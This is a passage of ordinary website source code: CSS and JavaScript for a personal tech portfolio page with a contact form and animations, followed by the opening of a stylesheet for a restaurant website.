    width: 300px;
    height: 300px;
    background: var(--gradient-primary);
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    box-shadow: var(--shadow-primary);
    animation: float 3s ease-in-out infinite;
}

.tech-icon i {
    font-size: 8rem;
    color: white;
}

/* ===== Buttons ===== */
.btn {
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    padding: 12px 24px;
    border: none;
    border-radius: 50px;
    font-size: 1rem;
    font-weight: 600;
    text-decoration: none;
    cursor: pointer;
    transition: var(--transition);
    position: relative;
    overflow: hidden;
}

.btn-primary {
    background: var(--gradient-primary);
    color: white;
    box-shadow: var(--shadow-primary);
}

.btn-primary:hover {
    transform: translateY(-2px);
    box-shadow: 0 15px 40px rgba(0, 102, 204, 0.4);
}

.btn-secondary {
    background: transparent;
    color: var(--primary-color);
    border: 2px solid var(--primary-color);
}

.btn-secondary:hover {
    background: var(--primary-color);
    color: white;
}

.btn-outline {
    background: transparent;
    color: var(--text-primary);
    border: 2px solid var(--border-color);
}

.btn-outline:hover {
    background: var(--primary-color);
    border-color: var(--primary-color);
}

/* ===== Section Styles ===== */
section {
    padding: 80px 0;
}

.section-title {
    font-size: 2.5rem;
    text-align: center;
    margin-bottom: 3rem;
    background: var(--gradient-primary);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    position: relative;
}

.section-title::after {
    content: '';
    position: absolute;
    bottom: -10px;
    left: 50%;
    transform: translateX(-50%);
    width: 100px;
    height: 3px;
    background: var(--gradient-primary);
    border-radius: 2px;
}

/* ===== About Section ===== */
.about-section {
    background: var(--light-bg);
}

.about-content {
    display: grid;
    grid-template-columns: 2fr 1fr;
    gap: 4rem;
    align-items: start;
}

.about-text p {
    margin-bottom: 1.5rem;
    color: var(--text-secondary);
    line-height: 1.8;
}

.about-stats {
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
}

.stat-card {
    background: var(--dark-bg);
    padding: 2rem;
    border-radius: 15px;
    text-align: center;
    border: 1px solid var(--border-color);
    transition: var(--transition);
}

.stat-card:hover {
    transform: translateY(-5px);
    box-shadow: var(--shadow-primary);
}

.stat-card h3 {
    font-size: 2.5rem;
    background: var(--gradient-primary);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    margin-bottom: 0.5rem;
}

.stat-card p {
    color: var(--text-secondary);
}

/* ===== Skills Section ===== */
.skills-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 2rem;
}

.skill-card {
    background: var(--light-bg);
    padding: 2rem;
    border-radius: 15px;
    text-align: center;
    border: 1px solid var(--border-color);
    transition: var(--transition);
    position: relative;
    overflow: hidden;
}

.skill-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(0, 102, 204, 0.1), transparent);
    transition: left 0.5s;
}

.skill-card:hover::before {
    left: 100%;
}

.skill-card:hover {
    transform: translateY(-5px);
    box-shadow: var(--shadow-primary);
}

.skill-icon {
    font-size: 3rem;
    margin-bottom: 1rem;
    background: var(--gradient-primary);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.skill-card h3 {
    margin-bottom: 1rem;
    color: var(--text-primary);
}

.skill-progress {
    width: 100%;
    height: 10px;
    background: var(--dark-bg);
    border-radius: 5px;
    overflow: hidden;
    margin-bottom: 0.5rem;
}

.progress-bar {
    height: 100%;
    background: var(--gradient-primary);
    border-radius: 5px;
    width: 0;
    transition: width 2s ease-out;
}

.skill-percentage {
    color: var(--text-secondary);
    font-size: 0.9rem;
}

/* ===== Projects Section ===== */
.projects-section {
    background: var(--light-bg);
}

.projects-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(350px, 1fr));
    gap: 2rem;
}

.project-card {
    background: var(--dark-bg);
    border-radius: 15px;
    padding: 2rem;
    text-align: center;
    border: 1px solid var(--border-color);
    transition: var(--transition);
}

.project-card:hover {
    transform: translateY(-10px);
    box-shadow: var(--shadow-primary);
}

.project-image {
    width: 100px;
    height: 100px;
    background: var(--gradient-primary);
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0 auto 1.5rem;
}

.project-image i {
    font-size: 2.5rem;
    color: white;
}

.project-card h3 {
    margin-bottom: 1rem;
    color: var(--text-primary);
}

.project-card p {
    color: var(--text-secondary);
    margin-bottom: 1.5rem;
    line-height: 1.6;
}

/* ===== YouTube Section ===== */
.youtube-content {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 4rem;
    align-items: center;
}

.youtube-info h3 {
    font-size: 2rem;
    margin-bottom: 1rem;
    background: var(--gradient-secondary);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.youtube-info p {
    color: var(--text-secondary);
    margin-bottom: 2rem;
    line-height: 1.8;
}

.youtube-stats {
    display: flex;
    gap: 2rem;
    margin-bottom: 2rem;
}

.youtube-stat {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 0.5rem;
}

.youtube-stat i {
    font-size: 1.5rem;
    color: var(--accent-color);
}

.youtube-stat span {
    color: var(--text-secondary);
    font-size: 0.9rem;
}

.youtube-preview {
    display: flex;
    justify-content: center;
    align-items: center;
}

.video-placeholder {
    width: 100%;
    max-width: 400px;
    height: 250px;
    background: var(--light-bg);
    border: 2px dashed var(--border-color);
    border-radius: 15px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    transition: var(--transition);
}

.video-placeholder:hover {
    border-color: var(--primary-color);
}

.video-placeholder i {
    font-size: 4rem;
    color: var(--accent-color);
    margin-bottom: 1rem;
}

.video-placeholder p {
    color: var(--text-secondary);
}

/* ===== Contact Section ===== */
.contact-section {
    background: var(--light-bg);
}

.contact-content {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 4rem;
}

.contact-info h3 {
    font-size: 1.8rem;
    margin-bottom: 1rem;
    color: var(--text-primary);
}

.contact-info p {
    color: var(--text-secondary);
    margin-bottom: 2rem;
    line-height: 1.8;
}

.contact-methods {
    display: flex;
    flex-direction: column;
    gap: 1rem;
    margin-bottom: 2rem;
}

.contact-method {
    display: flex;
    align-items: center;
    gap: 1rem;
    color: var(--text-secondary);
}

.contact-method i {
    color: var(--primary-color);
    width: 20px;
}

.social-links {
    display: flex;
    gap: 1rem;
}

.social-link {
    width: 50px;
    height: 50px;
    background: var(--dark-bg);
    border: 1px solid var(--border-color);
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    text-decoration: none;
    color: var(--text-secondary);
    transition: var(--transition);
}

.social-link:hover {
    background: var(--primary-color);
    color: white;
    transform: translateY(-3px);
}

/* ===== Contact Form ===== */
.contact-form {
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
}

.form-group {
    position: relative;
}

.form-group input,
.form-group textarea {
    width: 100%;
    padding: 15px;
    background: var(--dark-bg);
    border: 1px solid var(--border-color);
    border-radius: 10px;
    color: var(--text-primary);
    font-size: 1rem;
    transition: var(--transition);
}

.form-group input:focus,
.form-group textarea:focus {
    outline: none;
    border-color: var(--primary-color);
    box-shadow: 0 0 0 3px rgba(0, 102, 204, 0.1);
}

.form-group input::placeholder,
.form-group textarea::placeholder {
    color: var(--text-muted);
}

.error-message {
    position: absolute;
    bottom: -20px;
    left: 0;
    color: var(--accent-color);
    font-size: 0.8rem;
    display: none;
}

.form-group.error input,
.form-group.error textarea {
    border-color: var(--accent-color);
}

.form-group.error .error-message {
    display: block;
}

/* ===== Footer ===== */
.footer {
    background: var(--darker-bg);
    padding: 2rem 0;
    text-align: center;
    border-top: 1px solid var(--border-color);
}

.footer p {
    color: var(--text-secondary);
}

/* ===== Animations ===== */
@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes fadeInRight {
    from {
        opacity: 0;
        transform: translateX(30px);
    }
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

@keyframes float {
    0%, 100% {
        transform: translateY(0);
    }
    50% {
        transform: translateY(-20px);
    }
}

/* ===== Responsive Design ===== */
@media (max-width: 768px) {
    .hamburger {
        display: flex;
    }
    
    .nav-menu {
        position: fixed;
        left: -100%;
        top: 70px;
        flex-direction: column;
        background: var(--dark-bg);
        width: 100%;
        text-align: center;
        transition: 0.3s;
        padding: 2rem 0;
        border-top: 1px solid var(--border-color);
    }
    
    .nav-menu.active {
        left: 0;
    }
    
    .home-content {
        grid-template-columns: 1fr;
        text-align: center;
    }
    
    .hero-title {
        font-size: 2.5rem;
    }
    
    .hero-subtitle {
        font-size: 1.2rem;
    }
    
    .tech-icon {
        width: 200px;
        height: 200px;
    }
    
    .tech-icon i {
        font-size: 5rem;
    }
    
    .about-content,
    .youtube-content,
    .contact-content {
        grid-template-columns: 1fr;
    }
    
    .hero-buttons {
        flex-direction: column;
        align-items: center;
    }
    
    .youtube-stats {
        flex-direction: column;
        gap: 1rem;
    }
    
    .projects-grid,
    .skills-grid {
        grid-template-columns: 1fr;
    }
}

@media (max-width: 480px) {
    .hero-title {
        font-size: 2rem;
    }
    
    .section-title {
        font-size: 2rem;
    }
    
    .container {
        padding: 0 15px;
    }
    
    .tech-icon {
        width: 150px;
        height: 150px;
    }
    
    .tech-icon i {
        font-size: 4rem;
    }
}

/* ===== Scrollbar Styling ===== */
::-webkit-scrollbar {
    width: 10px;
}

::-webkit-scrollbar-track {
    background: var(--dark-bg);
}

::-webkit-scrollbar-thumb {
    background: var(--gradient-primary);
    border-radius: 5px;
}

::-webkit-scrollbar-thumb:hover {
    background: var(--primary-color);
}</style><script>// ===== Mobile Navigation Toggle =====
const hamburger = document.querySelector('.hamburger');
const navMenu = document.querySelector('.nav-menu');
const navLinks = document.querySelectorAll('.nav-link');

hamburger.addEventListener('click', () => {
    hamburger.classList.toggle('active');
    navMenu.classList.toggle('active');
});

// Close mobile menu when clicking on a link
navLinks.forEach(link => {
    link.addEventListener('click', () => {
        hamburger.classList.remove('active');
        navMenu.classList.remove('active');
    });
});

// ===== Smooth Scrolling for Navigation Links =====
document.querySelectorAll('a[href^="#"]').forEach(anchor => {
    anchor.addEventListener('click', function (e) {
        e.preventDefault();
        const target = document.querySelector(this.getAttribute('href'));
        if (target) {
            target.scrollIntoView({
                behavior: 'smooth',
                block: 'start'
            });
        }
    });
});

// ===== Navbar Background on Scroll =====
window.addEventListener('scroll', () => {
    const navbar = document.querySelector('.navbar');
    if (window.scrollY > 100) {
        navbar.style.background = 'rgba(10, 10, 10, 0.98)';
        navbar.style.boxShadow = '0 2px 20px rgba(0, 0, 0, 0.5)';
    } else {
        navbar.style.background = 'rgba(10, 10, 10, 0.95)';
        navbar.style.boxShadow = 'none';
    }
});

// ===== Skills Progress Bars Animation =====
const observerOptions = {
    threshold: 0.5,
    rootMargin: '0px 0px -100px 0px'
};

const skillsObserver = new IntersectionObserver((entries) => {
    entries.forEach(entry => {
        if (entry.isIntersecting) {
            const progressBars = entry.target.querySelectorAll('.progress-bar');
            progressBars.forEach(bar => {
                const progress = bar.getAttribute('data-progress');
                bar.style.width = progress + '%';
            });
        }
    });
}, observerOptions);

const skillsSection = document.querySelector('.skills-section');
if (skillsSection) {
    skillsObserver.observe(skillsSection);
}

// ===== Contact Form Validation =====
const contactForm = document.getElementById('contactForm');
const nameInput = document.getElementById('name');
const emailInput = document.getElementById('email');
const messageInput = document.getElementById('message');

// Validation functions
function validateName(name) {
    const nameRegex = /^[a-zA-Z\s]{2,50}$/;
    return nameRegex.test(name.trim());
}

function validateEmail(email) {
    const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
    return emailRegex.test(email.trim());
}

function validateMessage(message) {
    return message.trim().length >= 10 && message.trim().length <= 500;
}

// Show error message
function showError(inputElement, errorElement, message) {
    inputElement.parentElement.classList.add('error');
    errorElement.textContent = message;
}

// Clear error message
function clearError(inputElement, errorElement) {
    inputElement.parentElement.classList.remove('error');
    errorElement.textContent = '';
}

// Real-time validation
nameInput.addEventListener('blur', () => {
    const nameError = document.getElementById('nameError');
    if (!validateName(nameInput.value)) {
        showError(nameInput, nameError, 'Please enter a valid name (2-50 characters, letters only)');
    } else {
        clearError(nameInput, nameError);
    }
});

emailInput.addEventListener('blur', () => {
    const emailError = document.getElementById('emailError');
    if (!validateEmail(emailInput.value)) {
        showError(emailInput, emailError, 'Please enter a valid email address');
    } else {
        clearError(emailInput, emailError);
    }
});

messageInput.addEventListener('blur', () => {
    const messageError = document.getElementById('messageError');
    if (!validateMessage(messageInput.value)) {
        showError(messageInput, messageError, 'Message must be between 10-500 characters');
    } else {
        clearError(messageInput, messageError);
    }
});

// Form submission
contactForm.addEventListener('submit', (e) => {
    e.preventDefault();
    
    let isValid = true;
    
    // Validate all fields
    const nameError = document.getElementById('nameError');
    const emailError = document.getElementById('emailError');
    const messageError = document.getElementById('messageError');
    
    if (!validateName(nameInput.value)) {
        showError(nameInput, nameError, 'Please enter a valid name (2-50 characters, letters only)');
        isValid = false;
    } else {
        clearError(nameInput, nameError);
    }
    
    if (!validateEmail(emailInput.value)) {
        showError(emailInput, emailError, 'Please enter a valid email address');
        isValid = false;
    } else {
        clearError(emailInput, emailError);
    }
    
    if (!validateMessage(messageInput.value)) {
        showError(messageInput, messageError, 'Message must be between 10-500 characters');
        isValid = false;
    } else {
        clearError(messageInput, messageError);
    }
    
    if (isValid) {
        // Simulate form submission
        const submitButton = contactForm.querySelector('button[type="submit"]');
        const originalText = submitButton.innerHTML;
        
        submitButton.innerHTML = '<i class="fas fa-spinner fa-spin"></i> Sending...';
        submitButton.disabled = true;
        
        setTimeout(() => {
            submitButton.innerHTML = '<i class="fas fa-check"></i> Message Sent!';
            submitButton.style.background = 'linear-gradient(135deg, #4CAF50, #45a049)';
            
            // Reset form after 3 seconds
            setTimeout(() => {
                contactForm.reset();
                submitButton.innerHTML = originalText;
                submitButton.disabled = false;
                submitButton.style.background = '';
            }, 3000);
        }, 2000);
    }
});

// ===== Typing Effect for Hero Title =====
function typeWriter(element, text, speed = 100) {
    let i = 0;
    element.innerHTML = '';
    
    function type() {
        if (i < text.length) {
            element.innerHTML += text.charAt(i);
            i++;
            setTimeout(type, speed);
        }
    }
    
    type();
}

// Add typing effect when page loads
window.addEventListener('load', () => {
    const heroTitle = document.querySelector('.hero-title .gradient-text');
    if (heroTitle) {
        const originalText = heroTitle.textContent;
        typeWriter(heroTitle, originalText, 150);
    }
});

// ===== Scroll Reveal Animation =====
const revealElements = document.querySelectorAll('.section-title, .skill-card, .project-card, .stat-card');

const revealObserver = new IntersectionObserver((entries) => {
    entries.forEach(entry => {
        if (entry.isIntersecting) {
            entry.target.style.opacity = '1';
            entry.target.style.transform = 'translateY(0)';
        }
    });
}, {
    threshold: 0.1,
    rootMargin: '0px 0px -50px 0px'
});

revealElements.forEach(element => {
    element.style.opacity = '0';
    element.style.transform = 'translateY(30px)';
    element.style.transition = 'opacity 0.6s ease, transform 0.6s ease';
    revealObserver.observe(element);
});

// ===== Particle Effect for Hero Section =====
function createParticle() {
    const particle = document.createElement('div');
    particle.style.position = 'fixed';
    particle.style.width = '4px';
    particle.style.height = '4px';
    particle.style.background = '#00ccff';
    particle.style.borderRadius = '50%';
    particle.style.pointerEvents = 'none';
    particle.style.opacity = '0.6';
    
    // Random starting position
    const startX = Math.random() * window.innerWidth;
    const startY = window.innerHeight + 10;
    
    particle.style.left = startX + 'px';
    particle.style.top = startY + 'px';
    
    document.body.appendChild(particle);
    
    // Animate particle
    const duration = Math.random() * 3000 + 2000;
    const endX = startX + (Math.random() - 0.5) * 200;
    const endY = -10;
    
    particle.animate([
        { transform: `translate(0, 0)`, opacity: 0.6 },
        { transform: `translate(${endX - startX}px, ${endY - startY}px)`, opacity: 0 }
    ], {
        duration: duration,
        easing: 'ease-out'
    }).onfinish = () => {
        particle.remove();
    };
}

// Create particles periodically
setInterval(createParticle, 500);

// ===== Performance Optimization =====
// Debounce function for scroll events
function debounce(func, wait) {
    let timeout;
    return function executedFunction(...args) {
        const later = () => {
            clearTimeout(timeout);
            func(...args);
        };
        clearTimeout(timeout);
        timeout = setTimeout(later, wait);
    };
}

// Optimize scroll events
const optimizedScroll = debounce(() => {
    // Scroll-based animations can be added here
}, 16);

window.addEventListener('scroll', optimizedScroll);

// ===== Console Welcome Message =====
console.log(`
🚀 Welcome to Tech Akiya!
👨‍💻 Created by: Akila Iduranga
📺 YouTube: https://youtube.com/@techa856
💡 Built with pure HTML, CSS & JavaScript
`);

// ===== Easter Egg =====
let konamiCode = [];
const secretCode = 'techakiya';

document.addEventListener('keydown', (e) => {
    konamiCode.push(e.key.toLowerCase());
    konamiCode = konamiCode.slice(-secretCode.length);
    
    if (konamiCode.join('') === secretCode) {
        // Secret animation
        document.body.style.animation = 'rainbow 2s linear infinite';
        console.log('🎉 You found the secret code! Tech Akiya rocks!');
        
        // Remove animation after 5 seconds
        setTimeout(() => {
            document.body.style.animation = '';
        }, 5000);
    }
});

// Add rainbow animation dynamically
const style = document.createElement('style');
style.textContent = `
    @keyframes rainbow {
        0% { filter: hue-rotate(0deg); }
        100% { filter: hue-rotate(360deg); }
    }
`;
document.head.appendChild(style);</script>
</file>
<file: style.css>
/* style.css - MAIN STYLESHEET */
/* PATHUM HOTEL - Premium Restaurant Website Styles */

/* ==========================================
   CSS VARIABLES & RESET
   ========================================== */
:root {
    /* Colors */
    --color-primary: #D4AF37;        /* Gold */
    --color-primary-dark: #B8960C;   /* Dark Gold */
    --color-primary-light: #F4D03F;  /* Light Gold */
    --color-dark: #0a0a0a;           /* Near Black */
    --color-dark-secondary: #1a1a1a; /* Dark Gray */
    --color-dark-tertiary: #2d2d2d;  /* Medium Gray */
    --color-light: #ffffff;          /* White */
    --color-light-gray: #f5f5f5;     /* Light Gray */
    --color-text: #333333;           /* Text Dark */
    --color-text-light: #666666;     /* Text Gray */
    --color-text-muted: #999999;     /* Muted Text */
    
    /* Typography */
    --font-heading: 'Playfair Display', serif;
    --font-body: 'Inter', sans-serif;
    
    /* Spacing */
    --section-padding: 6rem;
    --container-max-width: 1200px;
    --container-padding: 1.5rem;
    
    /* Transitions */
    --transition-fast: 0.3s ease;
    --transition-medium: 0.5s ease;
    --transition-slow: 0.8s ease;
    
    /* Shadows */
    --shadow-sm: 0 2px 10px rgba(0,0,0,0.1);
    --shadow-md: 0 4px 20px rgba(0,0,0,0.15);
    --shadow-lg: 0 10px 40px rgba(0,0,0,0.2);
    --shadow-gold: 0 4px 20px rgba(212,175,55,0.3);
}

/* Reset */
*, *::before, *::after {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
    font-size: 16px;
}

body {
    font-family: var(--font-body);
    line-height: 1.6;
    color: var(--color-text);
    background-color: var(--color-light);
    overflow-x: hidden;
}

img {
    max-width: 100%;
    height: auto;
    display: block;
}

a {
    text-decoration: none;
    color: inherit;
    transition: var(--transition-fast);
}

ul {
    list-style: none;
}

/* ==========================================
   UTILITY CLASSES
   ========================================== */
.container {
    max-width: var(--container-max-width);
    margin: 0 auto;
    padding: 0 var(--container-padding);
}

.section-padding {
    padding: var(--section-padding) 0;
}

.bg-dark {
    background-color: var(--color-dark);
    color: var(--color-light);
}

.text-center {
    text-align: center;
}

.mt-4 {
    margin-top: 2rem;
}

/* ==========================================
   NAVIGATION
   ========================================== */
.navbar {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 1000;
    padding: 1rem 0;
    transition: var(--transition-medium);
    background: transparent;
}

.navbar.scrolled {
    background: rgba(10, 10, 10, 0.95);
    backdrop-filter: blur(10px);
    box-shadow: var(--shadow-md);
    padding: 0.8rem 0;
}

.nav-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.logo {
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.logo-text {
    font-family: var(--font-heading);
    font-size: 1.5rem;
    font-weight: 700;
    color: var(--color-primary);
    letter-spacing: 2px;
    text-transform: uppercase;
}

.nav-menu {
    display: flex;
    gap: 2.5rem;
}

.nav-link {
    font-family: var(--font-body);
    font-size: 0.95rem;
    font-weight: 500;
    color: var(--color-light);
    text-transform: uppercase;
    letter-spacing: 1px;
    position: relative;
    padding: 0.5rem 0;
}

.nav-link::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    height: 2px;
    background: var(--color-primary);
    transition: var(--transition-fast);
}

.nav-link:hover::after,
.nav-link.active::after {
    width: 100%;
}

.nav-link:hover {
    color: var(--color-primary);
}

/* Mobile Menu Button */
.mobile-menu-btn {
    display: none;
    background: none;
    border: none;
    cursor: pointer;
    padding: 0.5rem;
    z-index: 1001;
}

.hamburger {
    display: block;
    width: 25px;
    height: 2px;
    background: var(--color-light);
    position: relative;
    transition: var(--transition-fast);
}

.hamburger::before,
.hamburger::after {
    content: '';
    position: absolute;
    width: 25px;
    height: 2px;
    background: var(--color-light);
    transition: var(--transition-fast);
}

.hamburger::before {
    top: -8px;
}

.hamburger::after {
    top: 8px;
}

.mobile-menu-btn.active .hamburger {
    background: transparent;
}

.mobile-menu-btn.active .hamburger::before {
    top: 0;
    transform: rotate(45deg);
    background: var(--color-primary);
}

.mobile-menu-btn.active .hamburger::after {
    top: 0;
    transform: rotate(-45deg);
    background: var(--color-primary);
}

/* ==========================================
   HERO SECTION
   ========================================== */
.hero {
    height: 100vh;
    min-height: 700px;
    background: linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.7)), 
                url('https://kimi-web-img.moonshot.cn/img/media.istockphoto.com/02bb50ee6742683593818a2fe4786facdb49e1e2.jpg') center/cover no-repeat;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    position: relative;
    overflow: hidden;
}

.hero-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: radial-gradient(circle at center, transparent 0%, rgba(0,0,0,0.4) 100%);
}

.hero-content {
    position: relative;
    z-index: 2;
    max-width: 800px;
    padding: 0 1.5rem;
}

.hero-title {
    font-family: var(--font-heading);
    font-size: clamp(2.5rem, 6vw, 4.5rem);
    font-weight: 700;
    color: var(--color-light);
    margin-bottom: 1rem;
    line-height: 1.2;
    text-shadow: 2px 2px 4px rgba(0,0,0,0.5);
}

.hero-subtitle {
    font-size: clamp(1rem, 2.5vw, 1.3rem);
    color: rgba(255,255,255,0.9);
    margin-bottom: 2.5rem;
    font-weight: 300;
    letter-spacing: 2px;
}

.hero-buttons {
    display: flex;
    gap: 1rem;
    justify-content: center;
    flex-wrap: wrap;
}

/* Scroll Indicator */
.scroll-indicator {
    position: absolute;
    bottom: 40px;
    left: 50%;
    transform: translateX(-50%);
    color: var(--color-light);
    text-align: center;
    opacity: 0.7;
    animation: bounce 2s infinite;
}

.mouse {
    width: 26px;
    height: 42px;
    border: 2px solid var(--color-light);
    border-radius: 20px;
    margin: 0 auto 10px;
    position: relative;
}

.wheel {
    width: 4px;
    height: 8px;
    background: var(--color-primary);
    border-radius: 2px;
    position: absolute;
    top: 8px;
    left: 50%;
    transform: translateX(-50%);
    animation: scroll 2s infinite;
}

.scroll-indicator p {
    font-size: 0.8rem;
    text-transform: uppercase;
    letter-spacing: 2px;
}

@keyframes bounce {
    0%, 20%, 50%, 80%, 100% { transform: translateX(-50%) translateY(0); }
    40% { transform: translateX(-50%) translateY(-10px); }
    60% { transform: translateX(-50%) translateY(-5px); }
}

@keyframes scroll {
    0% { opacity: 1; top: 8px; }
    100% { opacity: 0; top: 20px; }
}

/* ==========================================
   BUTTONS
   ========================================== */
.btn {
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    padding: 1rem 2.5rem;
    font-family: var(--font-body);
    font-size: 0.95rem;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    border: none;
    cursor: pointer;
    transition: var(--transition-fast);
    border-radius: 50px;
    position: relative;
    overflow: hidden;
}

.btn-primary {
    background: var(--color-primary);
    color: var(--color-dark);
    box-shadow: var(--shadow-gold);
}

.btn-primary:hover {
    background: var(--color-primary-light);
    transform: translateY(-2px);
    box-shadow: 0 6px 25px rgba(212,175,55,0.4);
}

.btn-outline {
    background: transparent;
    color: var(--color-light);
    border: 2px solid var(--color-light);
}

.btn-outline:hover {
    background: var(--color-light);
    color: var(--color-dark);
    transform: translateY(-2px);
}

.btn-outline-light {
    background: transparent;
    color: var(--color-light);
    border: 2px solid var(--color-primary);
}

.btn-outline-light:hover {
    background: var(--color-primary);
    color: var(--color-dark);
}

.btn-small {
    padding: 0.6rem 1.5rem;
    font-size: 0.85rem;
}

.btn-full {
    width: 100%;
    justify-content: center;
}

.btn-whatsapp {
    background: #25D366;
    color: var(--color-light);
    box-shadow: 0 4px 15px rgba(37, 211, 102, 0.3);
}

.btn-whatsapp:hover {
    background: #128C7E;
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(37, 211, 102, 0.4);
}

/* ==========================================
   SECTION HEADERS
   ========================================== */
.section-header {
    text-align: center;
    margin-bottom: 4rem;
}

.section-header.left-aligned {
    text-align: left;
}

.section-header.light .section-tag,
.section-header.light .section-title {
    color: var(--color-light);
}

.section-tag {
    display: inline-block;
    font-size: 0.85rem;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 3px;
    color: var(--color-primary);
    margin-bottom: 1rem;
}

.section-title {
    font-family: var(--font-heading);
    font-size: clamp(2rem, 4vw, 3rem);
    font-weight: 700;
    color: var(--color-dark);
    margin-bottom: 1rem;
}

.section-line {
    width: 60px;
    height: 3px;
    background: var(--color-primary);
    margin: 0 auto;
}

.section-header.left-aligned .section-line {
    margin: 0;
}

/* ==========================================
   ABOUT SECTION
   ========================================== */
.about-content {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 4rem;
    align-items: center;
}

.about-description {
    font-size: 1.1rem;
    line-height: 1.8;
    color: var(--color-text-light);
    margin-bottom: 2.5rem;
}

.about-stats {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 2rem;
}

.stat-item {
    text-align: center;
    padding: 1.5rem;
    background: var(--color-light-gray);
    border-radius: 10px;
    transition: var(--transition-fast);
}

.stat-item:hover {
    transform: translateY(-5px);
    box-shadow: var(--shadow-md);
}

.stat-number {
    display: block;
    font-family: var(--font-heading);
    font-size: 2.5rem;
    font-weight: 700;
    color: var(--color-primary);
    margin-bottom: 0.5rem;
}

.stat-label {
    font-size: 0.9rem;
    color: var(--color-text-light);
    text-transform: uppercase;
    letter-spacing: 1px;
}

.about-image {
    position: relative;
}

.about-image img {
    border-radius: 10px;
    box-shadow: var(--shadow-lg);
    position: relative;
    z-index: 2;
}

.about-image-frame {
    position: absolute;
    top: 20px;
    left: 20px;
    width: 100%;
    height: 100%;
    border: 3px solid var(--color-primary);
    border-radius: 10px;
    z-index: 1;
}

/* ==========================================
   FEATURES SECTION
   ========================================== */
.features-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 2rem;
}

.feature-card {
    text-align: center;
    padding: 2.5rem 1.5rem;
    background: rgba(255,255,255,0.05);
    border: 1px solid rgba(212,175,55,0.2);
    border-radius: 10px;
    transition: var(--transition-fast);
}

.feature-card:hover {
    transform: translateY(-10px);
    background: rgba(212,175,55,0.1);
    border-color: var(--color-primary);
    box-shadow: var(--shadow-gold);
}

.feature-icon {
    width: 70px;
    height: 70px;
    margin: 0 auto 1.5rem;
    background: var(--color-primary);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.8rem;
    color: var(--color-dark);
    transition: var(--transition-fast);
}

.feature-card:hover .feature-icon {
    transform: rotateY(360deg);
}

.feature-card h3 {
    font-family: var(--font-heading);
    font-size: 1.3rem;
    margin-bottom: 1rem;
    color: var(--color-light);
}

.feature-card p {
    color: rgba(255,255,255,0.7);
    font-size: 0.95rem;
    line-height: 1.6;
}

/* ==========================================
   FEATURED DISHES
   ========================================== */
.featured-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 2rem;
}

.featured-card {
    background: var(--color-light);
    border-radius: 15px;
    overflow: hidden;
    box-shadow: var(--shadow-sm);
    transition: var(--transition-fast);
}

.featured-card:hover {
    transform: translateY(-10px);
    box-shadow: var(--shadow-lg);
}

.featured-image {
    position: relative;
    height: 220px;
    overflow: hidden;
}

.featured-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: var(--transition-medium);
}

.featured-card:hover .featured-image img {
    transform: scale(1.1);
}

.featured-badge {
    position: absolute;
    top: 15px;
    right: 15px;
    background: var(--color-primary);
    color: var(--color-dark);
    padding: 0.4rem 1rem;
    border-radius: 20px;
    font-size: 0.8rem;
    font-weight: 600;
    text-transform: uppercase;
}

.featured-content {
    padding: 1.5rem;
}

.featured-content h3 {
    font-family: var(--font-heading);
    font-size: 1.3rem;
    margin-bottom: 0.5rem;
    color: var(--color-dark);
}

.featured-price {
    font-size: 1.2rem;
    font-weight: 700;
    color: var(--color-primary);
    margin-bottom: 0.5rem;
}

.featured-desc {
    color: var(--color-text-light);
    font-size: 0.9rem;
    margin-bottom: 1rem;
    line-height: 1.5;
}

/* ==========================================
   REVIEWS SECTION
   ========================================== */
.reviews-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 2rem;
}

.review-card {
    background: rgba(255,255,255,0.05);
    border: 1px solid rgba(212,175,55,0.2);
    border-radius: 15px;
    padding: 2rem;
    transition: var(--transition-fast);
}

.review-card:hover {
    transform: translateY(-5px);
    background: rgba(255,255,255,0.08);
    border-color: var(--color-primary);
}

.review-stars {
    color: var(--color-primary);
    margin-bottom: 1rem;
    font-size: 1rem;
}

.review-text {
